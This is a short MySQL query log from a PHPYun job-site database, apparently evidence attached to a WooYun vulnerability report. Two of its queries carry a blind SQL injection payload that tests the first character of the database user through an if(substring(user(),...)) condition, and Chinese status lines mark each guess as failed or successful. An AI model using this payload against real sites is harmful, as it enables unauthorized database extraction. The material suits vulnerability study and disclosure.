 140610 15:02:39   321 Connect   root@localhost on
321 Init DB   phpyun
321 Query SET NAMES GBK
321 Query SET character_set_connection=gbk,character_set_results=gbk,character_set_client=binary
321 Query SELECT * FROM `phpyun_member` WHERE `uid`='3' limit 1
321 Query SELECT `state` FROM `phpyun_company_job` WHERE `edate`<'1402383759' and `uid`='3' and `state`<>'2'
321 Query SELECT `id` FROM `phpyun_company_show` WHERE `id` in (if(substring(user(),1,1)=char(111),2,888))#) and `uid`='3'
321 Quit
140610 15:02:48   322 Connect   root@localhost on
非法操作
未进行update
322 Init DB   phpyun
322 Query SET NAMES GBK
322 Query SET character_set_connection=gbk,character_set_results=gbk,character_set_client=binary
322 Query SELECT * FROM `phpyun_member` WHERE `uid`='3' limit 1
322 Query SELECT `state` FROM `phpyun_company_job` WHERE `edate`<'1402383768' and `uid`='3' and `state`<>'2'
322 Query SELECT `id` FROM `phpyun_company_show` WHERE `id` in (if(substring(user(),1,1)=char(114),2,888))#) and `uid`='3'
322 Query SELECT `COLUMN_NAME` FROM INFORMATION_SCHEMA.Columns WHERE TABLE_NAME = 'phpyun_company_show'
322 Query set sql_mode=''
322 Query UPDATE `phpyun_company_show` SET `title`='头像' WHERE `id`='2'
正常，修改成功
322 Quit
www.wooyun.org